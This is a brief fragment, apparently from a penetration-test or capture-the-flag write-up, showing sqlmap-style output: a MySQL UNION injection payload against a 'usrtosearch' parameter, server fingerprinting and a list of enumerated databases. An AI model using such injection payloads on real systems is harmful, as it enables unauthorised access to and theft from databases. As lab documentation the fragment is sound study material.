 Type: UNION query
Title: MySQL UNION query (NULL) – 3 columns
Payload: usrtosearch=" UNION ALL SELECT CONCAT(0x716a6a6271,0
4c654d6f4a6f4274734453505159,0x716b7a7871),NULL,NULL#
---
[04:18:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[04:18:24] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth